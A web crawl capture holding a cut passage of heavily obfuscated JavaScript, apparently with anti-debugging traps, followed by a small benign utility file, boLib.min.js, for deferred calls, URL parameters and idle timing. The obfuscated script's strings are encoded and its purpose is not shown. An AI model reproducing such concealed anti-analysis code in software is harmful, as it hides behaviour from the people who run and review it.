62d,0xa29),'fDlWV':function(u,S){return u(S);},'DlizF':'q'},[e,g]=U[Ug(0x21c5,0x19f1,0x1262,0x1819,0xf89)](R8,[{'data':U[UU(0x1e7a,0xaef,0x11a1,0xf57,0x1840)]}]);e['id']=A;function UA(A,U,e,g,u){return WM(A,U- -0x6c,e-0x12f,g-0x1ee,u-0x1e5);}function UU(A,U,e,g,u){return Wx(u- -0x4ee,U-0xc0,e-0x142,g-0xc2,g);}function Ue(A,U,e,g,u){return Wx(g- -0x337,U-0x9a,e-0x7b,g-0x32,u);}function Uu(A,U,e,g,u){return Wr(g-0x15e,A,e-0x5b,g-0xf8,u-0x76);}function Ug(A,U,e,g,u){return Wr(U-0x575,u,e-0x90,g-0x1bd,u-0x62);}return e[UU(0xb4d,0x1db6,0x1d7c,0x215b,0x15e9)+Ug(0x15f7,0xd36,0x57,0x267,0x495)]=U[Ug(0x12e6,0x7da,-0x5f5,0xe2d,0x1362)](CH,CR[U[Ue(0x129c,0xa14,0x1ec8,0x13bb,0x211d)]]),e;}function Rt(A){function UZ(A,U,e,g,u){return Wr(U- -0x3a,u,e-0x144,g-0x7e,u-0x150);}function US(A,U,e,g,u){return Wk(U- -0x386,U-0x187,e-0x9e,g-0x1e1,g);}function UT(A,U,e,g,u){return WM(e,u- -0x28e,e-0x45,g-0x16b,u-0x6c);}var U={'wZBLe':US(0x6bd,0xea8,0x702,0x265,0xace)+Us(0x119a,0x21f3,0x1914,0x1569,0x159e)+US(0x81e,0xf2e,0xfec,0x494,0x11c7)+US(0x3d6,0xbda,0xc6d,0x14f6,0x1446)+Uj(-0x752,0x140b,-0x6c0,0x672,0x9b9)+Us(0x19a4,0x159c,0x14d6,0x171a,0xe10)+Us(0xca3,0x202,0x67c,0x479,0xad7)+Us(0xe24,0x146e,0x1319,0x8e6,0x14ac)+UT(0x92a,0x12bb,0x14cb,0x272,0x760),'uBEqS':function(g,u){return g+u;},'krWEj':function(g,u){return g*u;},'qAJvO':UZ(0x48f,0x333,0xb9e,0x488,-0x8d0)+UT(0x10f7,0x1a4c,0x18a9,0xb87,0x1377),'VyILw':function(g,u){return g!==u;},'bGtdh':Us(0x110c,0x1124,0xa2a,0x11c4,0xbec),'ZndZr':Uj(0x7b2,0x12d6,0xe01,0x6a2,0xd6c),'TaMdR':function(g){return g();},'ljZYk':function(g,u){return g==u;},'VCULD':function(g,u){return g===u;},'KBQYZ':UZ(-0xb19,0x21f,-0x131,-0x192,0x53b),'zpRlj':Us(0x9d8,0x32a,0x1085,0xa4a,0xc9a),'wRHlr':function(g,u){return g===u;},'AWxNR':Uj(0x1358,0x1a45,0x98f,0x119a,0x1b3e),'jNiQw':UT(0x190e,0x1bb1,0x1bdb,0x1950,0x165c)+'g','uaMFu':US(0x1575,0xabc,0xfd8,0xb1a,-0x229),'ALHsu':Uj(0x1176,0xe84,0x1cfc,0x15d6,0x2243)+UT(0x56e,0x374,0x78b,0xd85,0x1147)+UT(0xe26,0x864,0xe2e,0xbb4,0x298),'GpSkC':UZ(0x57e,-0x24f,-0x6d4,0x54e,0x1fb)+'er','iPbgC':UZ(-0x528,-0x10a,-0xebb,-0xad8,-0xa77),'bofdP':Uj(0x1f58,0x236a,0x1c18,0x1a88,0x27ac),'BFOgI':function(g,u){return g!==u;},'DXomc':function(g,u){return g+u;},'kjOTh':function(g,u){return g/u;},'bVoFW':UZ(-0x3a7,0x9d1,0x215,-0x19f,-0x42)+'h','MKhXO':function(g,u){return g%u;},'ekSkK':Us(-0x237,-0x2c4,-0x4ee,0x37,0x2c5),'ifjPm':function(g,u){return g+u;},'VoKpS':UT(0x126f,0x109f,0xa9c,0x9d4,0x919),'DxzOd':US(0x2643,0x187b,0x2371,0xba2,0xff5),'zURmi':US(0x151d,0xd50,0xeb1,0x1bf,-0x39)+'n','ZHRIc':Uj(0x13a8,0x217d,0x1b7f,0x1a65,0x1d79),'uWwXa':Us(0x16a3,0x1435,0xc18,0xec0,0x1747),'QkIti':function(g,u){return g+u;},'pIhTc':UT(0x1c20,0x2254,0x121d,0x1a9d,0x194c)+UZ(0xb65,0xf96,0xa2f,0x88b,0x748)+'t','tCwek':function(g,u){return g(u);},'iYmwB':function(g,u){return g(u);},'yBsky':UZ(-0x4e6,0x115,-0xc56,0x58f,-0x590)+Us(0xf9c,0xf7e,0x2302,0xbf7,0x17d2)+Uj(0x11e5,0xce9,0x21d8,0x1a25,0xc97)+US(0x20d,0x9d3,0x610,0x1370,0x1008)+US(0x1c63,0x1443,0x137e,0x11c9,0x1dfc)+UZ(0x1fa1,0x17c8,0xdfb,0x1790,0x2322)+Us(0xd62,-0x13e,-0x4eb,0x96c,0x2d4)+US(0x887,0x1050,0x3f1,0xe37,0x16c6)+US(0x106c,0x138a,0x1e34,0x14a3,0xc31)+Uj(0x177c,0x97f,0x11c7,0xf6b,0x1ce)+US(0x142d,0x1753,0xbd4,0x1145,0x16cb)+US(0x18d9,0x1523,0x186a,0x1f4c,0x1d2c)+US(0xc58,0x1828,0x1942,0x129d,0x175f)+Us(0x53e,0x10ab,0x175a,0x284,0x104c)+UZ(0xf8e,0x5fa,-0x665,0x12c4,0xac8)+US(-0x9c0,-0x54,0x288,-0xbff,-0x116)+UZ(-0xb49,-0x2c5,-0xab4,-0xd0f,0x138)+Us(-0x19e,0x306,0x13f0,0xdb4,0xc21)+UZ(-0x328,0x844,0x222,0x128f,0x3b6)+Uj(0xa0f,0x1c5f,0x1c03,0x1044,0x84b)+UZ(0x15b,0xde3,0x480,0x1713,0x9a0)+US(0x721,0x9ee,0x10fa,0x1193,0xfa1)+Uj(0x1cc4,0xe20,0x1314,0x169b,0x11f6)+Uj(0x12b7,0x1a39,0x6f1,0x1340,0x17e5)+Uj(0x8ed,0xf24,0x3ff,0x8be,0x89a)+UT(0x153d,0x1507,0x1c34,0x129f,0x17fb),'iIlkk':Uj(0x137,0x93d,0x185a,0xb6a,0xa41)+Us(0x17b3,0xaeb,0x1123,0x1bbe,0x11d2)+UT(-0x5d6,-0xa89,-0x6f4,0x3e6,-0x232)+Uj(0x937,0x488,0x1969,0xdbc,0x6c7)+Uj(0x2b9,-0x978,0xbb8,0x295,0x5ab)+Uj(0x1fff,0xfee,0xcd1,0x19a6,0x15be)+Uj(-0x23,0x337,0x124e,0x6e7,0x10c6)+UT(0x1850,0x14f8,0x1b28,0x1b71,0x131c)+Us(0x1798,0x11e9,0x701,0xa8c,0x10e8)+UT(0x6b9,0x1779,0xdc3,0x8bc,0xafa)+US(-0x1e0,0x404,0x4ae,0xb1f,0xcd8)+UT(-0xb84,0x2d5,-0x2b5,0x2a3,0x1b6)+Us(0x124e,0x966,-0x680,0x13af,0x74f)+UZ(0x1b3c,0x16c4,0x125b,0x1812,0x1f8a)+US(0x1153,0x5ce,0xfce,0xd03,0x52c)+UZ(0x176a,0x1836,0xaff,0x2327,0xcff)+UT(0xbd9,0x103a,0x814,0x346,0xb51)+UT(0x1a99,0x1434,0x17b7,0x9c2,0x11ff)+US(-0x905,0x219,0xe17,0x11,-0x464)+Us(0x1462,0x500,0x1e7f,0xbd9,0x1179)+US(0x90e,0xac3,-0x86,0x14a6,0x110)+Uj(0x1964,0xfdf,0xee2,0x159a,0x201d)+Uj(0xc32,0x6f1,0xedc,0xa4d,0x11d)+Us(-0x6be,0xac3,0xa69,0x133e,0x674)+Us(0x1e46,0x1651,0x5d4,0xc80,0x1370)+US(-0x103,0x344,-0x464,0x225,-0x248)+US(0x1ae3,0x16ae,0xc31,0x10fe,0x1770)+UT(0x12b2,0x10c9,0x11b6,0x187e,0x1497)+UT(0x3cd,0x1676,0x14f1,0x7b4,0x92a)+Uj(0x70a,0x8e5,0x977,0x9bd,0x1d3)+UT(0x1b66,0x946,0x1804,0xee7,0x139c)+UT(0x7d9,-0x873,0xc1d,-0x4b4,0x36)+Us(0x27,0xb0,0xcb9,-0x319,0x6e0)+UT(-0x77e,0x670,-0xba2,0x678,0x16b)+US(0xcd7,0x1a85,0xf3b,0x10f4,0x1aeb)+US(0x1db,0xeb2,0x29e,0x437,0x117d)+UT(0x144e,-0x485,0x18a,0x1596,0x886)+Us(0x617,0xcd4,0xc53,0x11f1,0x425)+Us(0xfde,0x276,0x15dd,0x633,0x906)+UT(0xe88,0x9c4,0xd97,0x4e9,0xce3)+UZ(0xe4c,0x5f7,0x3a3,0x65e,-0x2ab)+Uj(-0x5da,0x1268,-0x37e,0x499,-0x65b)+Uj(0xe3c,0x9f9,0x8d3,0x9e2,0x13f6)+Us(0x132d,0x15db,0x9b4,0x875,0xfaa)+UT(0x15e4,0xaf6,0x104c,0x157d,0x16dd)+US(0xb5a,0x869,0x7fc,0xcf9,0x1602)+UT(0x1afc,0x1e42,0x19d3,0x1ce2,0x18f1)+UT(0x18ab,0x2e9,0xbd3,0x523,0xb50)+UZ(-0x507,-0x21e,-0xbd3,-0xb34,-0x142)+UZ(0xd9b,0x14cb,0x15f3,0xbc0,0x831)+US(0xe4b,0x1827,0x1e7c,0x210c,0x189c)+UT(0xcf9,0x1775,0x16f5,0xfae,0x139f)+UZ(0xfa9,0x111a,0x18d0,0x16b4,0x76f)+UZ(0x18c9,0x1619,0x221a,0x1075,0xe3c)+UZ(0x1e71,0x10c7,0xb7f,0x161c,0xeda)+Us(0x721,0x13c0,0x35d,0x32,0xc10)+Us(0x7e5,0x101e,0xcae,0x118f,0xd3c)+Uj(0x1160,0x1e25,0x200a,0x143a,0x20b7)+Uj(0x469,0x1b9a,0x3e5,0xfba,0x1731)+UZ(0x69c,0x9c0,0xc61,0x2cd,0x345)+Uj(0x598,0xbe1,0x10a7,0x5d5,0xe42)+UZ(0x1eaa,0x1758,0x21cb,0xae6,0x225f)+Uj(0xce5,0x17d8,0x1519,0xe4e,0xe94)+UZ(0xca6,0x9fa,-0x56,-0x56,0x122e)+Us(0xccc,0x1284,0x1886,0x1592,0x19fc)+Uj(0x1377,0x448,0x1e49,0x11c7,0x1797)+US(0x1d4c,0x156c,0x15d7,0xbf1,0x15ca)+US(0x158,0x8a6,0x627,0xea8,0x5c3)+US(0x1449,0x12a3,0xb75,0x5a7,0x196f)+Us(0xeac,0x133d,0x114a,0xead,0xb2d),'SHeyh':UT(0xc3c,0x1cb4,0x13a9,0x1d51,0x13e7)+Uj(0x1a2d,0x7b5,0x324,0xcd3,0x526)+UT(0x11bc,0x18b1,0x1022,0xb93,0x180d)+US(0x1718,0x987,0xd2,0x671,0x2bc)+Uj(0x9dd,0x12d8,0xec9,0xd27,0x154b)+UZ(0x647,0x126b,0x1968,0xde0,0xcc5)+Us(0x291,0x388,0x1511,0x119b,0xc2a)+US(0x1238,0x944,0x716,0x15a1,-0xc5)+UT(0x8cb,0x1e18,0xa4b,0x14e9,0x11a9)+Uj(0x10e9,0x12bb,0xdfc,0xbd3,0x973)+Us(0xa6b,-0x83c,0xf57,0xef7,0x52d)+US(0x7bc,0x4f1,-0x38d,0xfce,0xeb9)+UT(0x1c4f,0xd1a,0x1ef7,0x94e,0x126b)+Us(0x11e9,0x217b,0xd85,0x1c07,0x1886)+UZ(0xe7d,0x13e6,0xdef,0x1a03,0x622)+Us(0x12d9,0x2ad,0x8c8,0xfba,0x9ee)+UT(-0x63a,-0x5dc,0xb72,-0x9f8,-0x197)+US(0x7fd,0x753,0x760,0x1298,0x1415)+UT(0x1704,0x1b,0x71d,0x196f,0xdd5),'dRlHd':UZ(0xf71,0xb4d,0x848,0x149d,0x104f)+Us(0x1731,0xb31,0xd2,0x6df,0xa76),'fnQif':Us(0x1ff,0x8,0x190f,-0xd8,0xc2a)+UZ(-0xaca,-0x120,0x7a5,0x903,-0x266)+US(0x1787,0xf89,0xc97,0x2ec,0xc44)+Us(0x1172,0x583,0xfde,0xdcd,0xc93)+Uj(0x534,0xab3,0xf74,0x46d,-0x459)+UT(0xfc,-0x40b,0x908,-0x871,0x324)+UT(0x8db,-0x4b7,0xce2,0x651,0x241)+Us(0x1dd6,0x15bc,0x12ae,0x2644,0x1b79)+'e;','XxmRk':US(0x99b,0xb51,0xbc4,-0x269,0x67a)+US(-0x61a,0x3c3,0x8c3,-0x776,0x66a)+Uj(-0x53c,-0x586,-0x9d3,0x3b0,-0x6d)+UZ(-0x964,0x210,-0x63f,0x80,0x70c)+UT(-0x49e,0x7e0,0xd93,0xa34,0x20d),'CgYDV':US(0xc89,0x15b4,0xc5b,0xa3a,0x177b)+UT(0x11a1,0x12e1,0xa19,0x1064,0x943)+US(0xde9,0x19da,0x1b3d,0xd14,0x179c)+US(0x1297,0xa3f,0x8a5,0x9b7,0x58)+'2;','Btojt':UZ(0x12f5,0x754,0x3e0,0xa41,0x34b)+Uj(0x13fc,0xd59,-0xaa,0x70d,0x858)+Uj(0x370,0x1ff,0x11ec,0x597,0x200)+Us(0x17bc,0xaf0,0x493,0x1617,0xe17)+US(0x24b5,0x1a9e,0xfd5,0xf8f,0x1c19),'mtZKo':Us(0x147b,0xab8,0x18a,0xc6d,0xc2a)+UT(-0x852,-0x366,0xc44,-0xa5c,-0xc8)+'f;','ZvPsJ':Us(0x83b,0x17f3,0x46a,0x172b,0xe40)+Us(-0xe,0x9f5,0xbd9,0xa84,0xd4b),'xiHre':Us(0x9d2,0x1189,0x905,-0x52,0xcfa)+Us(0xe97,0xce1,0x668,0x1728,0x13cf),'ViuCD':function(g,u){return g!=u;},'AFyYo':Us(0x1def,0xbde,0x1e42,0x2081,0x1375)+Uj(-0x982,0xc7a,0x2bd,0x28a,0x7c8),'AhKIz':UZ(-0x3fc,0x760,0x9d,0xb17,-0x211),'NGgdQ':UT(0xb08,0xb45,0xbba,0xd5c,0x43c),'ijUMk':UT(-0x96e,0x111,-0x35f,0xecf,0x38c),'aXJLg':UT(0x24ef,0x18dc,0x13bc,0x1196,0x18e5),'TaTTs':UZ(0xa2e,-0x24,0x207,0xacc,0x6d9)};function Uj(A,U,e,g,u){return Wk(g- -0x1c3,U-0x1de,e-0x2b,g-0xf9,U);}function Us(A,U,e,g,u){return Wn(A-0x184,u- -0x12f,e-0x1b5,g,u-0x11a);}function e(g){function Ud(A,U,e,g,u){return US(A-0x1d8,A- -0x4d,e-0x9e,u,u-0x118);}function UY(A,U,e,g,u){return Uj(A-0x1c4,e,e-0x16b,u- -0x315,u-0xf3);}function Uw(A,U,e,g,u){return UZ(A-0xfe,e-0x5ef,e-0x12f,g-0x1c3,g);}var u={'Gjgza':function(S,s){function Uo(A,U,e,g,u){return y(g-0x62,A);}return U[Uo(0xc89,0x1b39,0x157f,0x1856,0xb0b)](S,s);},'OLkTF':function(S,s){function Uf(A,U,e,g,u){return y(g-0x365,U);}return U[Uf(0x1f7c,0x16d6,0x1568,0x1b5e,0x240c)](S,s);},'kuroV':U[UP(0x9e7,-0x48b,0x614,0x7fa,0x87f)],'PFdSY':U[UP(0x1155,0x6b5,0xb57,0x1878,0xee2)]};function UG(A,U,e,g,u){return UZ(A-0xbc,U-0x23b,e-0x146,g-0x88,u);}function UP(A,U,e,g,u){return Uj(A-0xc1,u,e-0x88,e- -0x422,u-0x1aa);}if(U[UG(0x1f45,0x1aae,0x15d5,0x1915,0x166e)](U[UP(0xaab,0x1665,0x1175,0x1da5,0x1347)],U[UY(0x1168,0x1586,0xe4d,0x1c98,0x1282)])){if(U[Ud(0x1662,0x1c85,0xa48,0xe96,0x1eb8)](typeof g,U[Uw(0x6c0,0x135c,0x13f0,0x13e4,0x891)])){if(U[UP(-0xb43,-0xcf5,-0x1c3,-0xb6,0x665)](U[UP(-0x85e,0x2ef,0x125,-0xc72,0xf8)],U[UY(-0x9f7,-0x47b,0xd3c,-0x92,0x232)])){const s=U[UY(0x1616,0x4f6,0x1713,0x8ff,0x9e7)+UP(0x1780,0x6fd,0x14ab,0x1f16,0x1c8a)+Ud(0x1428,0x824,0x1d95,0x16a3,0x11c5)+'l'](U[Ud(0x161f,0x16db,0x1119,0x22e4,0x1528)]);for(let Z of s){return Z[UG(0x264,0x9e4,0x11b2,0x16c9,0x18c)];}return![];}else return function(s){}[UY(0x153e,0x53,0x138a,0x501,0x86a)+UP(0x22a,-0xaf2,0x63,-0x767,0x392)+'r'](U[Ud(0x14d9,0x1a76,0x18b6,0x17c7,0xeab)])[UY(-0x6f0,-0x1d4,-0x59e,-0x2be,-0x114)](U[UG(0x88b,0x670,-0x543,0x1266,0x130)]);}else{if(U[UP(0x1a2c,0x7be,0x1450,0x1e0c,0x17d3)](U[Ud(0x1a6e,0x1d5c,0x170b,0x183c,0x1ba6)],U[UP(0x974,0x360,-0xee,0x729,-0xe9a)]))return![];else{if(U[UY(0xad7,0x1525,0x6de,0x14c9,0x123f)](U[UY(0xbb7,0x9f9,0x1284,0x21f8,0x16c9)]('',U[UY(0x651,0x9be,-0x95f,-0xcb1,-0x1ce)](g,g))[U[UP(0x1e36,0x1bdf,0x176c,0x15c9,0x18f4)]],-0x161c+-0x18be+0x2edb)||U[Uw(0x1976,0x114c,0x1a4b,0x126c,0x180c)](U[Ud(0xaea,0xf37,0x83d,-0x2c5,0xfe0)](g,-0x964+-0x2*-0x97b+-0x36*0x2d),-0x254e+-0x1119*0x2+0x4780))U[Ud(0x1662,0xfa4,0x1421,0x1dd3,0x1796)](U[UP(0x125f,0x11ee,0x1309,0xc8c,0x1b56)],U[UG(0x7e5,0x1550,0x11ed,0x193b,0x19c9)])?function(){function UJ(A,U,e,g,u){return Ud(u-0x2fb,U-0x163,e-0x175,g-0x1df,A);}function Ul(A,U,e,g,u){return UG(A-0x67,g-0x4ac,e-0x1f1,g-0x170,A);}function UI(A,U,e,g,u){return Ud(A-0x7c,U-0x6,e-0x1db,g-0x148,U);}var Z={'UXpeF':function(T,j){function Ut(A,U,e,g,u){return y(g-0xd5,U);}return U[Ut(0x2290,0x1ee1,0xeaa,0x1608,0xb85)](T,j);},'Nphvd':function(T,j){function UL(A,U,e,g,u){return y(e-0x383,A);}return U[UL(0xc51,0x1ed6,0x17f5,0x1c1b,0x1f81)](T,j);},'NrDiu':U[UJ(0x23bd,0xc1c,0x11cb,0x1182,0x1869)]};function Ua(A,U,e,g,u){return Ud(A-0xd6,U-0x4c,e-0x19b,g-0x1cf,e);}function UF(A,U,e,g,u){return UY(A-0x80,U-0xb2,A,g-0x1ae,U-0x2f3);}if(U[UF(-0x9be,0x23d,0x68b,-0xac2,-0x367)](U[UF(-0x850,0x48d,0x10be,0x1226,0x341)],U[UF(0x1b47,0xfcf,0x13d9,0x1869,0xd31)]))return!![];else{var j=new g();j[UI(0x28f,0x5de,0xf11,-0x5d4,0x2bd)+'me'](Z[Ua(0x1671,0x15dc,0x1ad1,0x21e5,0x2284)](j[UI(0x11e6,0x74d,0x1766,0xb0f,0x108c)+'me'](),Z[UJ(-0x2c,-0x306,0xaa,0x159d,0x978)](Z[UJ(0x44,0x382,0xe9d,0xebc,0x978)](Z[UI(0x6f9,0x8c,0x11e1,0x74c,0x209)](Z[UI(0x6f9,0x4c7,0xfbb,0xcaf,-0x3e)](u,0x1*-0x11f1+0x43*0x7f+-0xe*0x116),0x1*-0x249+0x1*-0x11f7+0x147c),0x3*0x15b+-0x1d7+-0x1fe),-0x15b4+-0x243a+0x3dd6))),S=Z[Ua(0x1671,0x19f5,0x1430,0x1193,0x150e)](Z[Ua(0x10f5,0xe19,0x1b64,0x18ce,0xd63)],j[Ua(0x9a0,0x2ed,0x13bc,0xd49,0x646)+UI(0xa9f,0xbc9,0x602,0x902,-0x1c3)+'g']());}}[Ud(0x96f,0x348,0x159f,0x147d,0x5eb)+UG(-0x43a,0x2aa,-0x766,0x1d8,0x75e)+'r'](U[Ud(0xb6e,0x3d8,0xe6d,0x49d,0x114d)](U[UY(0x13b1,0x20e2,0x20b4,0xa1d,0x1603)],U[Uw(0x22d7,0x21af,0x184f,0x1a4d,0xef3)]))[Ud(0x1289,0x15be,0xe94,0x1917,0x8fa)](U[UG(0x263b,0x18f1,0xfd4,0xec9,0x2207)]):e=u[Ud(0x16bf,0x15dd,0x112f,0x935,0x1d13)](g,'2');else{if(U[Uw(0x28cf,0x259d,0x1e62,0x153e,0x18f4)](U[UP(0x16d4,0x19aa,0xcc9,0x9d7,0xfad)],U[UP(0x5a3,-0x81,0xc3d,0xa98,0xec2)]))return![];else(function(){function UK(A,U,e,g,u){return UY(A-0x165,U-0x18b,U,g-0x11,g-0x23f);}function UQ(A,U,e,g,u){return UP(A-0x2d,U-0x24,g-0x765,g-0x86,e);}function UV(A,U,e,g,u){return Ud(g- -0x1bd,U-0xd4,e-0x13,g-0x18a,u);}return u[UV(0x223a,0x14fb,0x175c,0x1913,0x14d8)](u[UV(0xcda,-0x491,-0xad1,-0x7a,0xad2)],u[UK(0x24db,0x14d3,0x2221,0x17ff,0x200e)])?!![]:![];}[Uw(0x175d,0x531,0xd58,0x785,0x1ad3)+UP(0x131,-0x45d,0x63,0x454,0x793)+'r'](U[UP(0x55b,0xdaa,0xe88,0x1740,0xc86)](U[UY(0x1600,0x235c,0xb62,0x11ad,0x1603)],U[UG(0x19c4,0x149b,0x12b7,0x1d99,0x1580)]))[Uw(0xeff,0xfdd,0x3da,0x101d,-0x30d)](U[Ud(0x5f8,0x30a,0xc08,0x411,-0x490)]));}}}U[UP(0x11aa,0x885,0x1621,0x1447,0xe27)](e,++g);}else U[UY(0x4be,0x1261,0x19e3,0x46b,0xd91)](U);}try{if(U[UT(0x1e83,0x10eb,0x947,0x19aa,0x11c4)](U[Uj(0x1858,0x1dd8,0x1d19,0x1071,0x9b2)],U[US(0x11a1,0x1259,0x113b,0x6cd,0x1d2c)])){if(A)return U[Us(0x20ad,0x1060,0x14bc,0x1251,0x1614)](U[UT(-0xe9a,0x48f,-0xb80,-0x831,-0x236)],U[US(0x4af,-0x69,0xd62,-0x4db,0xc8)])?U[UT(0x663,0x21a,-0x47a,-0xc8,0x82f)]:e;else{if(U[US(0x2116,0x1ac6,0x22d5,0x13fc,0xe4f)](U[Uj(0x120d,0x19b2,0x1361,0xe25,0xe8b)],U[UT(0xe93,-0x573,-0xc84,0xaed,0xfa)])){var [S,T]=U[UT(0xa93,0x3e0,-0xc4,-0xa7a,0xb7)](g,[{'data':U[UZ(0x1078,0x56c,-0x428,-0x76e,0x8a7)]},{'Ef':'\x20*','data':U[Uj(-0x2c1,0xf1d,0x169f,0xa7a,0xd12)]},{'Ef':'\x20a','data':U[UZ(0x358,0xec5,0x4b5,0xcab,0x1247)]},{'Ef':U[UT(0x15cf,0x1fdc,0xcec,0x120d,0x170b)],'data':U[UT(-0x881,0x6ce,0x817,0xf0e,0x1b0)]},{'name':U[UZ(0xfc2,0x7c0,0xa94,0x125b,0xb96)],'media':[{'data':U[UT(0x1521,0xfd2,0x1555,0x13fe,0xef0)]},{'Ef':'\x20*','data':U[US(0x1c9f,0x17f5,0x24f2,0x1462,0x1537)]},{'Ef':'\x20a','data':U[UT(0x21b5,0x20fe,0xb25,0x18c7,0x151c)]}]}]);return S[US(0x12db,0xc99,0x1d5,0x58f,0x4b2)+UT(0xd59,0xdf5,0x926,0xacf,0xc29)+'d'](U[UZ(0xf14,0xc90,0x14f8,0x6c,0x14a8)](u)),S[US(0x91c,0xc99,0x3ad,0xd47,0x17df)+Us(0x1a38,0x11e5,0x6da,0x13f0,0x1079)+'d'](U[Uj(0x403,0xe4b,0x1bae,0x10a6,0x1280)](S)),S;}else U[Uj(0x2818,0x21ab,0xd93,0x1a43,0x1b5f)](e,-0x1d21+-0x60*-0x3a+0x761);}}else{var s=e[US(0x13e9,0x146b,0x1057,0x1dc2,0x12f8)+UZ(0x273,0x2b9,0x59,0xfa,-0x7f7)];if(s[UZ(0x1033,0x3cf,-0x4e8,0x8f3,0xb30)+UT(0x1d42,0x1353,0x1397,0xf25,0x147e)](U[UT(0x165e,0x11fb,0x156e,0x907,0xee1)])||s[US(0xfd,0x622,0xebc,-0x7b4,-0xa8)+US(0x9ce,0x164b,0x8fc,0x11f1,0x118b)](U[Us(0x3e8,0x8b7,0x7cb,0x1290,0x958)]))return!![];if(U[UT(0x1b33,0x1c28,0x1990,0x133f,0x13ec)](g[Uj(0xbb3,0x18ad,0xd50,0x12d3,0x19fe)+Us(-0x5ac,0x370,0xaf0,0x181,0x2d9)+Us(0x101b,0x104f,0xdab,0xceb,0x971)](U[Us(0xd9f,0xfb5,0x436,0xb36,0xa3e)]),null))return!![];return![];}}catch(s){}}

--- FILE ---
content_type: text/javascript
request_url: https://zahranazari.com/public/libs/boLib.min.js
body_size: 200
content:
var _boLib=_boLib||{};_boLib.deferFor=function(method,test,timeoutTime){if(typeof test!='function'){throw('parameter "test" is not a function! typeof test == '+(typeof test))}
if(typeof method!='function'){throw('parameter "method" is not a function! typeof method == '+(typeof method))}
if(typeof timeoutTime=='undefined'){timeoutTime=50}
if(test()){method()}
else{setTimeout(function(){_boLib.deferFor(method,test)},timeoutTime)}};_boLib.getUrlVars=function(){var vars={};var parts=window.location.href.replace(/[?&]+([^=&]+)=([^&]*)/gi,function(m,key,value){vars[key]=value});return vars};var startIdleTiming=function(){var $=window.jQuery;_boLib.idleTimeTrigger=15;_boLib.idleTime=0;function timerIncrement(){_boLib.idleTime=_boLib.idleTime+1;if(_boLib.idleTime>=_boLib.idleTimeTrigger){$(document).trigger("pageIdle",_boLib.idleTime)}}
function clearIdleTimer(e){_boLib.idleTime=0}
$(document).ready(function(){_boLib.idleInterval=setInterval(timerIncrement,1000);$(this).mousemove(clearIdleTimer);$(this).keypress(clearIdleTimer);$(this).scroll(clearIdleTimer);$(this).click(clearIdleTimer)})}